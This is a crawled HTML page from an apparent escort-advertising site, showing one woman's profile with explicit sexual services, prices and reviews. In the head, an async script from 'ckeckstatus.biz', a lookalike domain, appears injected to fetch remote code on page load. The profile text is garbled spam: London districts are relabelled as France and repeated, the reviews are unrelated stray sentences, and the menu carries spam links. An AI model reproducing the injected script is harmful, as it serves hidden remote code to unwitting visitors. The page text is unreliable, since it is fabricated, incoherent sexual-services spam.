

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/france/chella-escort-1344.php
body_size: 10183
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Chella escort (20) from Saint Brieuc - Saint Brieuc France</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/france/chella-escort-1344.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort Chella 20 yo, Saint Brieuc escorts" />
<meta property="og:description" content="France escort girl Chella, Age: 20, About: We Love having fun party And meeting strangers and nice gentlemens." />
<meta property="og:url" content="https://deliciousladies.eu/france/chella-escort-1344.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3418 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/germany/labib-escort-1280.php">Labib</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/costarica/ljutvie-escort-627.php">Ljutvie</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/portugal/thongman-escort-625.php">Thongman</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/netherlands/thassanee-escort-848.php">Russian Escort</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/malta/kaarna-escort-461.php">Busty Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/new-zealand/korea-escort-22.php">Korea</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/finland/feri-escort-335.php">Povidky Incest</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/ivory-coast/pedriye-escort-591.php">shemale lesbian sex stories</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/uae/yuchao-escort-34.php">Escort Yuchao</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/bahrain/spiridoula-escort-472-1.php">French Escort Spiridoula</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/caribbean/xhyljete-escort-760.php">Vip Xhyljete</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/spain/axelin-escort-503.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Chella" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Chella" itemprop="name">Easy going Chella</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/escort_20351212102.jpg" class="rad3 l" title="Escort Chella" alt="Chella escort Saint Brieuc" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="3478" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/escort_20351212102.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/escort_20351212102.jpg" class="mobile-ready-img rad3" alt="Chella escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/escort_20351212102.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/escort_20351212102.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>20 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/spain/almendro-escort-1262.php" title="Corralejo">Saint Brieuc</a>, <a href="https://deliciousladies.eu/france/" title="France">France</a></b>
                <div class="clear"></div>
				We Love having fun party And meeting strangers and nice gentlemens.we have sexiest teenager, very sexy with great breast size and soft and smooth skin with curves in all at the right place, open-minded, sweet and sexy Brazilian Divas who loves to try new and exciting things,for you to spend some time with.I am Chella here for you, if you are looking for some sexy young girls with long brunette and blonde hair, with sexy body...Our very nice & clean apartment is the right place, where Satisfaction is Guaranteed.Please fell free to Call and have fun with us!!!! We provide full service at a very reasonable price,We do give a FREE bottle of CHAMPAGNE and a few other surprises... Victoria, Pimlico, Knightsbridge, Bond Street, Mayfair, Soho, Piccadilly, Park Lane, Hyde Park, Marble Arch.France City airport, Deptford Bridge, Mayfair, All Saints, Bond Street, Piccaddilly, Soho, Knightsbridge,Sloane Square, Canada WaterSouth Quay, Heron Quays, Mudchute, Island Gardens, West India Quay, North Greenwich Canning Town, Poplar, BlackWall, WestFerry, Cubitt Town, Crossharbour, Bow Road,Tower Hill, Limehouse, East India, Pimlico, Bow Church, North Greenwich, Royal Victoria, Silvertow, Prince Regent, West Ham, France Bridge, East France, France, North France, North West France, South East France, South West France, West France, City of France,Docklands, Canary Wharf, Aldgate East , Borough, Waterloo, Southwark Tower Hamlets, NewHam, Stratford.France City airport, Deptford Bridge, Mayfair, All Saints, Bond Street, Piccaddilly, Soho Knightsbridge,Sloane Square, Canada WaterSouth Quay, Heron Quays, Mudchute, Island Gardens, West India Quay, North GreenwichCanning Town, Poplar, BlackWall, WestFerry, Cubitt Town, Crossharbour, Bow Road,Tower Hill, Limehouse, East India, Pimlico, Bow Church, North Greenwich, Royal Victoria, Silvertown, Prince Regent, West Ham, France Bridge, East France, France, North France, North West France, South East France, South West France, West France, City of France,Docklands, Canary Wharf, Aldgate East , Borough, Waterloo, Southwark Tower Hamlets, NewHam, Stratford  & Get what you really Deserve!! Hello Gentlemans.. When you spend 2 hours or more time with us.We also do out calls, but for Hotels Only.Please Call us.. !!Are you guys in France, and looking for a real hot girl ?Do you like mature or young sexy Brazilians & Spanish girls ?So come to see us.We are ready to please you in every way possible. XXXWE DO COVER ALL THE FOLLOWING AREAS...Knightsbridge, Belgravia, South Kensington, Hyde Park, Park Lane, High Street Kensington, Sloane Square, Kensington High Street, Kilburn, Maida Vale, Queen's Park, Willesden Green , Dollis Hill, Edgware Road, Swiss Cottage & West Hampstead,Cricklewood , Willesden Green, Kilburn, Cricklewood Lane, Golders Green, Kilburn High Road, Brondesbury, Hendon Central, Brondesbury Park, Maida Vale, Hendon, Cricklewood Broadway, Wembley, Central France, Dollis Hill, Kilburn, Queen’s Park, Hampstead, Shepherd’s Bush, Kensal Green, Kensal Rise, Kensington, Paddington, Knightsbridge, Mayfair, South Kensington, High Street Kensington, Camden Town, Finchley and Edgware Road, Colindale, Burnt Oak, Edgware, Wembley Central, Kingsbury, Wembley Park, Queensbury, Canons Park, Stanmore,North Wembley, Harlesden, Willesden Junction, Kilburn Park, Warwick Avenue, Brondesbury Park, Kensal Green, Kilburn High Road, Kensal Rise, West Hampstead, South Hampsted, Finchley Road & Frognal, Hampstead, Belsize Park, Brent Cross, Hampstead Heath, Gospel Oak, Chalk Farm, Camden Town, Archway, Camden Road, Highgate, East Finchley, Finchley Central, West Finchley, Woodside Park, Mill Hill East, Swiss Cottage, Marylebone, Paddington,Royal Oak, Westbourne Park, Ladbroke Grove, Latimer Road, White City, Shepherd’s Bush, Holland Park, Notting Hill, Queensway, Lancaster Gate, Bond Street, Regents Park, Oxford Circus,East France, France, North France, North West France, South East France, South West France, West France, City of France,Docklands, Canary Wharf, Aldgate East , Borough, Waterloo, Southwark Tower Hamlets, NewHam, Stratford, Liverpool Street, Bermondsey, France Bridge, Moorgate, Isle of Dog, Bank, St Paul, Aldgate, South Quays, Crossharbour, Greenwich, Park Royal, Heron Quays, Monument, Tower gateWay, Mile End, Bethnal Green, King George, Canning Town, Limehouse, Canada Water.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">6</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Peruvian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">169 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">48 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English , Portugese:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Saint Brieuc" itemprop="addressLocality">Saint Brieuc</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/france/" title="France" itemprop="country">France</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Passionate kissing</div><div><span class="icon-ok"></span>Cross dressing</div><div><span class="icon-ok"></span>Sex toys</div><div><span class="icon-ok"></span>Whirlpool</div><div><span class="icon-ok"></span>Golden Shower (give)</div><div><span class="icon-ok"></span>Spanking (receive)</div><div><span class="icon-ok"></span>Golden showers</div><div><span class="icon-ok"></span>Balls licking and sucking</div><div><span class="icon-ok"></span>Oral on me</div><div><span class="icon-ok"></span>Extraball</div><div><span class="icon-ok"></span>Fire and ice – hot and cold BJ</div><div><span class="icon-ok"></span>Sex in Different Positions</div><div><span class="icon-ok"></span>Body worship</div><div><span class="icon-ok"></span>Covered blow job</div><div><span class="icon-ok"></span>Ball Licking and Sucking</div><div><span class="icon-ok"></span>Erotic massage</div><div><span class="icon-ok"></span>Mutual masturbation</div><div><span class="icon-ok"></span>Full service</div><div><span class="icon-ok"></span>Maid</div><div><span class="icon-ok"></span>Secretary</div><div><span class="icon-ok"></span>Girlfriend experience (GFE)</div><div><span class="icon-ok"></span>Multiple shots on goal</div><div><span class="icon-ok"></span>Couples</div><div><span class="icon-ok"></span>Trampling</div><div><span class="icon-ok"></span>Blowjob without Condom Swallow</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">80 EUR</td><td class="text-center hide-outcall">110 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">160 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">240 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">480 EUR</td><td class="text-center hide-outcall"></td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Giver</b> <i>for</i> <b>Chella</b> <i>on</i> <b>14.01.2021 <i>in</i> 21:12</b>
					<p>Great cook with a gorgeous face and a very very hot body , very hungry, think l'll go.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Battuta</b> <i>for</i> <b>Chella</b> <i>on</i> <b>09.01.2021 <i>in</i> 00:01</b>
					<p>Open, honest, love family and are fun and have a sense of. looking for fun and friendship, possibly more. You? How about this.. what to say about me? Looking for my soul mate, oh what a cliche.</p><div class="starrating l"><div class="starrating_stars star2"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Buttermilk</b> <i>for</i> <b>Chella</b> <i>on</i> <b>07.01.2021 <i>in</i> 21:19</b>
					<p>I need friends who will give back as much as I give. I've chosen to not have any really close friends in my real life. I'm too sensitive.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Moravid</b> <i>for</i> <b>Chella</b> <i>on</i> <b>13.01.2021 <i>in</i> 09:37</b>
					<p>she is like saying ---omg  are we really going to do it</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Alterum</b> <i>for</i> <b>Chella</b> <i>on</i> <b>13.01.2021 <i>in</i> 06:51</b>
					<p>Where are some good places to go to alone where I could meet single men?</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Cyathus</b> <i>for</i> <b>Chella</b> <i>on</i> <b>11.01.2021 <i>in</i> 01:03</b>
					<p>Yes, people did these things back then, but most didn't (even behind closed doors).</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
